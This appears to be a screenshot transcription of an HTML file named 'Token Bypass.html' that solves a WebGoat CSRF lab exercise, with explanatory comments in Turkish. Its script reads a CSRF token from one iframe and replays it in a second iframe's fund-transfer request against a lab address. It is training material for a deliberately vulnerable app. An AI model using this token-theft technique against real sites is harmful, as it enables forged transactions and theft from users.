 /root/Desktop/Token Bypass.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <script>
2 var tokenCal = function()
3 {
4 var htmldoc = document.getElementById("ilkframe").contentDocument;
5 var token = htmldoc.getElementsByName("CSRFToken")[0].getAttribute("value");
6 //ilk frame'in html dokümanına baktık,CSRFToken isimli elemanı ve value'sunu çaldık.
7
8 var tokenKoy = document.getElementById("ikinciframe");
9 ikinciframe.src = "http://10.10.10.23/WebGoat/attack?Screen=154&menu=900&transferFunds=6000&CSRFToken="+token;
10 }
11 //ikinci frame'i transferFunds ve CSRFToken parametreleriyle çağırdık; ardından ilk frame'de token değişkeniyle çaldığımız token değerini, URL'e
+token olarak ekledik. CSRFToken parametresi bu değeri kullanacağı için...
12
13 </script><!--Token çalma ve koyma işlemleri için kullandığımız script bitti.-->
14
15
16 <iframe
17 id="ilkframe" width="800" height="300" scrolling="yes" onload="tokenCal()" src="http://10.10.10.23/WebGoat/attack?
Screen=154&menu=900&transferFunds=main"><!--ilk frame'i, ilk başta oluşturduğumuz tokenCal fonksiyonuyla birlikte çağırdık.tokenCal fonksiyonu tüm çalma
ve koyma adımlarını içeren özelliktedir.Çünkü tokenCal fonksiyonu htmldoc, token ve tokenKoy değişkenlerinin yaptığı tüm işlemleri kapsayan bir fonksiyon
olmuştu.-->
18 </iframe>
19 <!--ilk frame bitti, ikinci frame başlayacak.-->
20
21 <iframe
22 id="ikinciframe" width="800" height="300" scrolling="yes">
23 </iframe>